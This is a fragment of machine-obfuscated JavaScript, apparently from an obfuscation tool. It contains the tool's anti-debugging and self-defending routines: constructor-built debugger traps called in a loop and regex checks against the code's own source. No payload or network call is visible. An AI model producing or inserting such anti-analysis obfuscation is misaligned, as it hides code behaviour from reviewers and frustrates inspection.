_0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}